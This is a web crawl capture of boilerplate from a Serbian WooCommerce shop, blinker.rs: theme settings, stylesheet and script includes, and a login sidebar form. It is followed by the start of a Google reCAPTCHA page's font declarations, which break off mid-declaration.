<\/div>\n","pjax_timeout":"5000","split_nav_fix":"","shop_filters_close":"no","woo_installed":"1","base_hover_mobile_click":"yes","centered_gallery_start":"1","quickview_in_popup_fix":"","one_page_menu_offset":"150","hover_width_small":"1","is_multisite":"","current_blog_id":"1","swatches_scroll_top_desktop":"no","swatches_scroll_top_mobile":"no","lazy_loading_offset":"50","add_to_cart_action_timeout":"no","add_to_cart_action_timeout_number":"10","single_product_variations_price":"no","google_map_style_text":"Custom style","quick_shop":"no","sticky_product_details_offset":"150","preloader_delay":"300","comment_images_upload_size_text":"Some files are too large. Allowed file size is 1 MB.","comment_images_count_text":"You can upload up to 3 images to your review.","single_product_comment_images_required":"no","comment_required_images_error_text":"Image is required.","comment_images_upload_mimes_text":"You are allowed to upload images only in png, jpeg formats.","comment_images_added_count_text":"Added %s image(s)","comment_images_upload_size":"1048576","comment_images_count":"3","search_input_padding":"no","comment_images_upload_mimes":{"jpg|jpeg|jpe":"image\/jpeg","png":"image\/png"},"home_url":"https:\/\/blinker.rs\/","shop_url":"https:\/\/blinker.rs\/shop\/","age_verify":"no","banner_version_cookie_expires":"60","promo_version_cookie_expires":"7","age_verify_expires":"30","cart_redirect_after_add":"no","swatches_labels_name":"no","product_categories_placeholder":"Odaberite kategoriju","product_categories_no_results":"No matches found","cart_hash_key":"wc_cart_hash_97b073b4cf61806528e77b9019328ab6","fragment_name":"wc_fragments_97b073b4cf61806528e77b9019328ab6","photoswipe_template":"<div class=\"pswp\" aria-hidden=\"true\" role=\"dialog\" tabindex=\"-1\"><div class=\"pswp__bg\"><\/div><div class=\"pswp__scroll-wrap\"><div class=\"pswp__container\"><div class=\"pswp__item\"><\/div><div class=\"pswp__item\"><\/div><div class=\"pswp__item\"><\/div><\/div><div class=\"pswp__ui pswp__ui--hidden\"><div class=\"pswp__top-bar\"><div class=\"pswp__counter\"><\/div><button class=\"pswp__button pswp__button--close\" title=\"Zatvori (Esc)\"><\/button> <button class=\"pswp__button pswp__button--share\" title=\"Podeli\"><\/button> <button class=\"pswp__button pswp__button--fs\" title=\"Uklju\u010di\/isklju\u010di prikaz na punom ekranu\"><\/button> <button class=\"pswp__button pswp__button--zoom\" title=\"Smanjeni\/Uveli\u010dani prikaz\"><\/button><div class=\"pswp__preloader\"><div class=\"pswp__preloader__icn\"><div class=\"pswp__preloader__cut\"><div class=\"pswp__preloader__donut\"><\/div><\/div><\/div><\/div><\/div><div class=\"pswp__share-modal pswp__share-modal--hidden pswp__single-tap\"><div class=\"pswp__share-tooltip\"><\/div><\/div><button class=\"pswp__button pswp__button--arrow--left\" title=\"Prethodno (strelica levo)\"><\/button> <button class=\"pswp__button pswp__button--arrow--right\" title=\"Slede\u0107e (strelica desno)>\"><\/button><div class=\"pswp__caption\"><div class=\"pswp__caption__center\"><\/div><\/div><\/div><\/div><\/div>","load_more_button_page_url":"yes","load_more_button_page_url_opt":"yes","menu_item_hover_to_click_on_responsive":"no","clear_menu_offsets_on_resize":"yes","three_sixty_framerate":"60","three_sixty_prev_next_frames":"5","ajax_search_delay":"300","animated_counter_speed":"3000","site_width":"1222","combined_css":"no","cookie_secure_param":"1","slider_distortion_effect":"sliderWithNoise","current_page_builder":"elementor","collapse_footer_widgets":"no","ajax_fullscreen_content":"yes","ajax_links":".wd-nav-product-cat a, .website-wrapper .widget_product_categories a, .widget_layered_nav_filters a, .woocommerce-widget-layered-nav a, .filters-area:not(.custom-content) a, body.post-type-archive-product:not(.woocommerce-account) .woocommerce-pagination a, body.tax-product_cat:not(.woocommerce-account) .woocommerce-pagination a, .wd-shop-tools a:not(.breadcrumb-link), .woodmart-woocommerce-layered-nav a, .woodmart-price-filter a, .wd-clear-filters a, .woodmart-woocommerce-sort-by a, .woocommerce-widget-layered-nav-list a, .wd-widget-stock-status a, .widget_nav_mega_menu a, .wd-products-shop-view a, .wd-products-per-page a, .category-grid-item a, .wd-cat a, body[class*=\"tax-pa_\"] .woocommerce-pagination a","frequently_bought":"cf24fd646a"};
var woodmart_page_css = {"wd-widget-product-cat-css":"https:\/\/blinker.rs\/wp-content\/themes\/woodmart\/css\/parts\/woo-widget-product-cat.min.css","wd-wp-gutenberg-css":"https:\/\/blinker.rs\/wp-content\/themes\/woodmart\/css\/parts\/wp-gutenberg.min.css","wd-wpcf7-css":"https:\/\/blinker.rs\/wp-content\/themes\/woodmart\/css\/parts\/int-wpcf7.min.css","wd-base-deprecated-css":"https:\/\/blinker.rs\/wp-content\/themes\/woodmart\/css\/parts\/base-deprecated.min.css","wd-elementor-base-css":"https:\/\/blinker.rs\/wp-content\/themes\/woodmart\/css\/parts\/int-elem-base.min.css","wd-notices-fixed-css":"https:\/\/blinker.rs\/wp-content\/themes\/woodmart\/css\/parts\/woo-opt-sticky-notices.min.css","wd-woocommerce-base-css":"https:\/\/blinker.rs\/wp-content\/themes\/woodmart\/css\/parts\/woocommerce-base.min.css","wd-mod-star-rating-css":"https:\/\/blinker.rs\/wp-content\/themes\/woodmart\/css\/parts\/mod-star-rating.min.css","wd-woo-el-track-order-css":"https:\/\/blinker.rs\/wp-content\/themes\/woodmart\/css\/parts\/woo-el-track-order.min.css","wd-woo-gutenberg-css":"https:\/\/blinker.rs\/wp-content\/themes\/woodmart\/css\/parts\/woo-gutenberg.min.css","wd-widget-active-filters-css":"https:\/\/blinker.rs\/wp-content\/themes\/woodmart\/css\/parts\/woo-widget-active-filters.min.css","wd-woo-shop-opt-shop-ajax-css":"https:\/\/blinker.rs\/wp-content\/themes\/woodmart\/css\/parts\/woo-shop-opt-shop-ajax.min.css","wd-woo-shop-predefined-css":"https:\/\/blinker.rs\/wp-content\/themes\/woodmart\/css\/parts\/woo-shop-predefined.min.css","wd-woo-shop-el-active-filters-css":"https:\/\/blinker.rs\/wp-content\/themes\/woodmart\/css\/parts\/woo-shop-el-active-filters.min.css","wd-woo-shop-el-products-per-page-css":"https:\/\/blinker.rs\/wp-content\/themes\/woodmart\/css\/parts\/woo-shop-el-products-per-page.min.css","wd-woo-shop-page-title-css":"https:\/\/blinker.rs\/wp-content\/themes\/woodmart\/css\/parts\/woo-shop-page-title.min.css","wd-woo-mod-shop-loop-head-css":"https:\/\/blinker.rs\/wp-content\/themes\/woodmart\/css\/parts\/woo-mod-shop-loop-head.min.css","wd-woo-shop-el-order-by-css":"https:\/\/blinker.rs\/wp-content\/themes\/woodmart\/css\/parts\/woo-shop-el-order-by.min.css","wd-header-base-css":"https:\/\/blinker.rs\/wp-content\/themes\/woodmart\/css\/parts\/header-base.min.css","wd-mod-tools-css":"https:\/\/blinker.rs\/wp-content\/themes\/woodmart\/css\/parts\/mod-tools.min.css","wd-header-elements-base-css":"https:\/\/blinker.rs\/wp-content\/themes\/woodmart\/css\/parts\/header-el-base.min.css","wd-social-icons-css":"https:\/\/blinker.rs\/wp-content\/themes\/woodmart\/css\/parts\/el-social-icons.min.css","wd-header-search-css":"https:\/\/blinker.rs\/wp-content\/themes\/woodmart\/css\/parts\/header-el-search.min.css","wd-header-search-form-css":"https:\/\/blinker.rs\/wp-content\/themes\/woodmart\/css\/parts\/header-el-search-form.min.css","wd-wd-search-results-css":"https:\/\/blinker.rs\/wp-content\/themes\/woodmart\/css\/parts\/wd-search-results.min.css","wd-wd-search-form-css":"https:\/\/blinker.rs\/wp-content\/themes\/woodmart\/css\/parts\/wd-search-form.min.css","wd-header-cart-side-css":"https:\/\/blinker.rs\/wp-content\/themes\/woodmart\/css\/parts\/header-el-cart-side.min.css","wd-woo-mod-quantity-css":"https:\/\/blinker.rs\/wp-content\/themes\/woodmart\/css\/parts\/woo-mod-quantity.min.css","wd-header-cart-css":"https:\/\/blinker.rs\/wp-content\/themes\/woodmart\/css\/parts\/header-el-cart.min.css","wd-widget-shopping-cart-css":"https:\/\/blinker.rs\/wp-content\/themes\/woodmart\/css\/parts\/woo-widget-shopping-cart.min.css","wd-widget-product-list-css":"https:\/\/blinker.rs\/wp-content\/themes\/woodmart\/css\/parts\/woo-widget-product-list.min.css","wd-header-categories-nav-css":"https:\/\/blinker.rs\/wp-content\/themes\/woodmart\/css\/parts\/header-el-category-nav.min.css","wd-mod-nav-vertical-css":"https:\/\/blinker.rs\/wp-content\/themes\/woodmart\/css\/parts\/mod-nav-vertical.min.css","wd-page-title-css":"https:\/\/blinker.rs\/wp-content\/themes\/woodmart\/css\/parts\/page-title.min.css","wd-off-canvas-sidebar-css":"https:\/\/blinker.rs\/wp-content\/themes\/woodmart\/css\/parts\/opt-off-canvas-sidebar.min.css","wd-shop-filter-area-css":"https:\/\/blinker.rs\/wp-content\/themes\/woodmart\/css\/parts\/woo-shop-el-filters-area.min.css","wd-sticky-loader-css":"https:\/\/blinker.rs\/wp-content\/themes\/woodmart\/css\/parts\/mod-sticky-loader.min.css","wd-bordered-product-css":"https:\/\/blinker.rs\/wp-content\/themes\/woodmart\/css\/parts\/woo-opt-bordered-product.min.css","wd-woo-opt-title-limit-css":"https:\/\/blinker.rs\/wp-content\/themes\/woodmart\/css\/parts\/woo-opt-title-limit.min.css","wd-product-loop-css":"https:\/\/blinker.rs\/wp-content\/themes\/woodmart\/css\/parts\/woo-product-loop.min.css","wd-product-loop-base-css":"https:\/\/blinker.rs\/wp-content\/themes\/woodmart\/css\/parts\/woo-product-loop-base.min.css","wd-woo-mod-add-btn-replace-css":"https:\/\/blinker.rs\/wp-content\/themes\/woodmart\/css\/parts\/woo-mod-add-btn-replace.min.css","wd-mod-more-description-css":"https:\/\/blinker.rs\/wp-content\/themes\/woodmart\/css\/parts\/mod-more-description.min.css","wd-categories-loop-css":"https:\/\/blinker.rs\/wp-content\/themes\/woodmart\/css\/parts\/woo-categories-loop-old.min.css","wd-footer-base-css":"https:\/\/blinker.rs\/wp-content\/themes\/woodmart\/css\/parts\/footer-base.min.css","wd-mfp-popup-css":"https:\/\/blinker.rs\/wp-content\/themes\/woodmart\/css\/parts\/lib-magnific-popup.min.css","wd-scroll-top-css":"https:\/\/blinker.rs\/wp-content\/themes\/woodmart\/css\/parts\/opt-scrolltotop.min.css","wd-cookies-popup-css":"https:\/\/blinker.rs\/wp-content\/themes\/woodmart\/css\/parts\/opt-cookies.min.css","wd-bottom-toolbar-css":"https:\/\/blinker.rs\/wp-content\/themes\/woodmart\/css\/parts\/opt-bottom-toolbar.min.css","wd-mod-sticky-sidebar-opener-css":"https:\/\/blinker.rs\/wp-content\/themes\/woodmart\/css\/parts\/mod-sticky-sidebar-opener.min.css","wd-header-my-account-css":"https:\/\/blinker.rs\/wp-content\/themes\/woodmart\/css\/parts\/header-el-my-account.min.css"};
/* ]]> */
</script>
<script type="text/javascript" src="https://blinker.rs/wp-content/themes/woodmart/js/scripts/global/helpers.js?ver=7.0.0" id="woodmart-theme-js"></script>
<script type="text/javascript" src="https://blinker.rs/wp-content/themes/woodmart/js/scripts/wc/woocommerceNotices.js?ver=7.0.0" id="wd-woocommerce-notices-js"></script>
<script type="text/javascript" src="https://blinker.rs/wp-content/themes/woodmart/js/scripts/global/scrollBar.js?ver=7.0.0" id="wd-scrollbar-js"></script>
<script type="text/javascript" src="https://blinker.rs/wp-content/themes/woodmart/js/scripts/wc/ajaxFilters.js?ver=7.0.0" id="wd-ajax-filters-js"></script>
<script type="text/javascript" src="https://blinker.rs/wp-content/themes/woodmart/js/scripts/wc/sortByWidget.js?ver=7.0.0" id="wd-sort-by-widget-js"></script>
<script type="text/javascript" src="https://blinker.rs/wp-content/themes/woodmart/js/scripts/wc/shopPageInit.js?ver=7.0.0" id="wd-shop-page-init-js"></script>
<script type="text/javascript" src="https://blinker.rs/wp-content/themes/woodmart/js/scripts/global/clickOnScrollButton.js?ver=7.0.0" id="wd-click-on-scroll-btn-js"></script>
<script type="text/javascript" src="https://blinker.rs/wp-content/themes/woodmart/js/scripts/global/backHistory.js?ver=7.0.0" id="wd-back-history-js"></script>
<script type="text/javascript" id="smush-lazy-load-js-before">
/* <![CDATA[ */
var smushLazyLoadOptions = {"autoResizingEnabled":false,"autoResizeOptions":{"precision":5,"skipAutoWidth":true}};
/* ]]> */
</script>
<script type="text/javascript" src="https://blinker.rs/wp-content/plugins/wp-smushit/app/assets/js/smush-lazy-load.min.js?ver=3.23.2" id="smush-lazy-load-js"></script>
<script type="text/javascript" src="https://blinker.rs/wp-content/themes/woodmart/js/scripts/header/headerBuilder.js?ver=7.0.0" id="wd-header-builder-js"></script>
<script type="text/javascript" src="https://blinker.rs/wp-content/themes/woodmart/js/libs/autocomplete.js?ver=7.0.0" id="wd-autocomplete-library-js"></script>
<script type="text/javascript" src="https://blinker.rs/wp-content/themes/woodmart/js/scripts/global/ajaxSearch.js?ver=7.0.0" id="wd-ajax-search-js"></script>
<script type="text/javascript" src="https://blinker.rs/wp-content/themes/woodmart/js/scripts/wc/miniCartQuantity.js?ver=7.0.0" id="wd-mini-cart-quantity-js"></script>
<script type="text/javascript" src="https://blinker.rs/wp-content/themes/woodmart/js/scripts/wc/woocommerceQuantity.js?ver=7.0.0" id="wd-woocommerce-quantity-js"></script>
<script type="text/javascript" src="https://blinker.rs/wp-content/themes/woodmart/js/scripts/wc/onRemoveFromCart.js?ver=7.0.0" id="wd-on-remove-from-cart-js"></script>
<script type="text/javascript" src="https://blinker.rs/wp-content/themes/woodmart/js/scripts/wc/headerCategoriesMenu.js?ver=7.0.0" id="wd-header-categories-menu-js"></script>
<script type="text/javascript" src="https://blinker.rs/wp-content/themes/woodmart/js/scripts/menu/menuOffsets.js?ver=7.0.0" id="wd-menu-offsets-js"></script>
<script type="text/javascript" src="https://blinker.rs/wp-content/themes/woodmart/js/scripts/menu/menuSetUp.js?ver=7.0.0" id="wd-menu-setup-js"></script>
<script type="text/javascript" src="https://blinker.rs/wp-content/themes/woodmart/js/scripts/wc/categoriesAccordion.js?ver=7.0.0" id="wd-categories-accordion-js"></script>
<script type="text/javascript" src="https://blinker.rs/wp-content/themes/woodmart/js/scripts/wc/categoriesDropdowns.js?ver=7.0.0" id="wd-categories-dropdown-js"></script>
<script type="text/javascript" id="mediaelement-core-js-before">
/* <![CDATA[ */
var mejsL10n = {"language":"sr","strings":{"mejs.download-file":"Preuzmi datoteku","mejs.install-flash":"Koristite pregleda\u010d veba u kom Flash player nije omogu\u0107en ili postavljen. Molimo vas da uklju\u010dite dodatak Flash player ili da preuzmete poslednje izdanje sa https:\/\/get.adobe.com\/flashplayer\/","mejs.fullscreen":"Celoekranski","mejs.play":"Pusti","mejs.pause":"Pauziraj","mejs.time-slider":"Kliza\u010d vremena","mejs.time-help-text":"Koristite strelice levo\/desno za napredovanje jedne sekunde, strelice gore\/dole za napredovanje deset sekundi.","mejs.live-broadcast":"\u017divo emitovanje","mejs.volume-help-text":"Koristite strelice gore\/dole za pove\u0107avanje ili smanjivanje glasnosti.","mejs.unmute":"Isklju\u010di ne\u010dujno","mejs.mute":"Ne\u010dujno","mejs.volume-slider":"Kliza\u010d glasnosti","mejs.video-player":"Pregleda\u010d video zapisa","mejs.audio-player":"Pregleda\u010d zvu\u010dnih zapisa","mejs.captions-subtitles":"Natpisi\/podnapisi","mejs.captions-chapters":"Poglavlja","mejs.none":"Nema","mejs.afrikaans":"Afrikans","mejs.albanian":"Albanski","mejs.arabic":"Arapski","mejs.belarusian":"Beloruski","mejs.bulgarian":"Bugarski","mejs.catalan":"Katalonski","mejs.chinese":"Kineski","mejs.chinese-simplified":"Kineski (upro\u0161\u0107en)","mejs.chinese-traditional":"Kineski (tradicionalni)","mejs.croatian":"Hrvatski","mejs.czech":"\u010ce\u0161ki","mejs.danish":"Danski","mejs.dutch":"Holandski","mejs.english":"Engleski","mejs.estonian":"Estonski","mejs.filipino":"Filipinski","mejs.finnish":"Finski","mejs.french":"Francuski","mejs.galician":"Galicijski","mejs.german":"Nema\u010dki","mejs.greek":"Gr\u010dki","mejs.haitian-creole":"Hai\u0107anski kreolski","mejs.hebrew":"Hebrejski","mejs.hindi":"Hindi","mejs.hungarian":"Ma\u0111arski","mejs.icelandic":"Islandski","mejs.indonesian":"Indone\u017eanski","mejs.irish":"Irski","mejs.italian":"Italijanski","mejs.japanese":"Japanski","mejs.korean":"Korejski","mejs.latvian":"Letonski","mejs.lithuanian":"Litvanski","mejs.macedonian":"Makedonski","mejs.malay":"Malajski","mejs.maltese":"Malte\u0161ki","mejs.norwegian":"Norve\u0161ki","mejs.persian":"Persijski","mejs.polish":"Poljski","mejs.portuguese":"Portugalski","mejs.romanian":"Rumunski","mejs.russian":"Ruski","mejs.serbian":"Srpski","mejs.slovak":"Slova\u010dki","mejs.slovenian":"Slovena\u010dki","mejs.spanish":"\u0160panski","mejs.swahili":"Svahili","mejs.swedish":"\u0160vedski","mejs.tagalog":"Tagalog","mejs.thai":"Tajlandski","mejs.turkish":"Turski","mejs.ukrainian":"Ukrajinski","mejs.vietnamese":"Vijetnamski","mejs.welsh":"Vel\u0161ki","mejs.yiddish":"Jidi\u0161"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://blinker.rs/wp-includes/js/mediaelement/mediaelement-and-player.min.js?ver=4.2.17" id="mediaelement-core-js"></script>
<script type="text/javascript" src="https://blinker.rs/wp-includes/js/mediaelement/mediaelement-migrate.min.js?ver=6.4.7" id="mediaelement-migrate-js"></script>
<script type="text/javascript" id="mediaelement-js-extra">
/* <![CDATA[ */
var _wpmejsSettings = {"pluginPath":"\/wp-includes\/js\/mediaelement\/","classPrefix":"mejs-","stretching":"responsive","audioShortcodeLibrary":"mediaelement","videoShortcodeLibrary":"mediaelement"};
/* ]]> */
</script>
<script type="text/javascript" src="https://blinker.rs/wp-includes/js/mediaelement/wp-mediaelement.min.js?ver=6.4.7" id="wp-mediaelement-js"></script>
<script type="text/javascript" src="https://blinker.rs/wp-includes/js/mediaelement/renderers/vimeo.min.js?ver=4.2.17" id="mediaelement-vimeo-js"></script>
<script type="text/javascript" src="https://blinker.rs/wp-content/themes/woodmart/js/scripts/global/hiddenSidebar.js?ver=7.0.0" id="wd-hidden-sidebar-js"></script>
<script type="text/javascript" src="https://blinker.rs/wp-content/themes/woodmart/js/scripts/wc/filtersArea.js?ver=7.0.0" id="wd-filters-area-js"></script>
<script type="text/javascript" src="https://blinker.rs/wp-content/themes/woodmart/js/scripts/wc/shopLoader.js?ver=7.0.0" id="wd-shop-loader-js"></script>
<script type="text/javascript" src="https://blinker.rs/wp-content/themes/woodmart/js/scripts/global/scrollTop.js?ver=7.0.0" id="wd-scroll-top-js"></script>
<script type="text/javascript" src="https://blinker.rs/wp-content/themes/woodmart/js/scripts/menu/mobileNavigation.js?ver=7.0.0" id="wd-mobile-navigation-js"></script>
<script type="text/javascript" src="https://blinker.rs/wp-content/themes/woodmart/js/scripts/wc/cartWidget.js?ver=7.0.0" id="wd-cart-widget-js"></script>
<script type="text/javascript" src="https://blinker.rs/wp-content/themes/woodmart/js/scripts/global/cookiesPopup.js?ver=7.0.0" id="wd-cookies-popup-js"></script>
<script type="text/javascript" src="https://blinker.rs/wp-content/themes/woodmart/js/scripts/wc/stickySidebarBtn.js?ver=7.0.0" id="wd-sticky-sidebar-btn-js"></script>
<script type="text/javascript" src="https://blinker.rs/wp-content/themes/woodmart/js/scripts/wc/loginSidebar.js?ver=7.0.0" id="wd-login-sidebar-js"></script>
			<div class="login-form-side wd-side-hidden wd-right">
				<div class="widget-heading">
					<h3 class="widget-title">Prijavite se</h3>
					<div class="close-side-widget wd-action-btn wd-style-text wd-cross-icon">
						<a href="#" rel="noffollow">Zatvori</a>
					</div>
				</div>

				<div class="woocommerce-notices-wrapper"></div>
							<form method="post" class="login woocommerce-form woocommerce-form-login
			hidden-form			" action="https://blinker.rs/shop/" style="display:none;"			>

				
				
				<p class="woocommerce-FormRow woocommerce-FormRow--wide form-row form-row-wide form-row-username">
					<label for="username">Korisničko ime ili adresa e-pošte&nbsp;<span class="required">*</span></label>
					<input type="text" class="woocommerce-Input woocommerce-Input--text input-text" name="username" id="username" value="" />				</p>
				<p class="woocommerce-FormRow woocommerce-FormRow--wide form-row form-row-wide form-row-password">
					<label for="password">Lozinka&nbsp;<span class="required">*</span></label>
					<input class="woocommerce-Input woocommerce-Input--text input-text" type="password" name="password" id="password" autocomplete="current-password" />
				</p>

				
				<p class="form-row">
					<input type="hidden" id="woocommerce-login-nonce" name="woocommerce-login-nonce" value="ffdaa8bfe4" /><input type="hidden" name="_wp_http_referer" value="/product-category/plovci/" />											<input type="hidden" name="redirect" value="https://blinker.rs/shop/" />
										<button type="submit" class="button woocommerce-button woocommerce-form-login__submit" name="login" value="Prijavite se">Prijavite se</button>
				</p>

				<div class="login-form-footer">
					<a href="https://blinker.rs/my-account/lost-password/" class="woocommerce-LostPassword lost_password">Zaboravili ste lozinku?</a>
					<label class="woocommerce-form__label woocommerce-form__label-for-checkbox woocommerce-form-login__rememberme">
						<input class="woocommerce-form__input woocommerce-form__input-checkbox" name="rememberme" type="checkbox" value="forever" title="Zapamti me" aria-label="Zapamti me" /> <span>Zapamti me</span>
					</label>
				</div>

				
							</form>

						
				<div class="create-account-question">
					<span class="create-account-text">Nemate nalog?</span>
					<p style="color: #464646;">Nalog se otvara isključivo prilikom prve kupovine, kroz postupak <strong>KORPA→KASA.</strong><br > Za kasnije kupovine koristite ime i lozinku koju ste kreirali prilikom prve kupovine.</p>
					<!--<a href="https://blinker.rs/my-account/?action=register" class="btn btn-style-link btn-color-primary create-account-button">Create an Account</a>-->
				</div>
				
			</div>
		</body>
</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6LfSreEZAAAAACQH7gn0soI8VpWjPGgC007k4uiH&co=aHR0cHM6Ly9ibGlua2VyLnJzOjQ0Mw..&hl=en&v=PoyoqOPhxBO7pBk68S4YbpHZ&size=invisible&anchor-ms=20000&execute-ms=30000&cb=9d70n5dt83h8
body_size: 48747
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
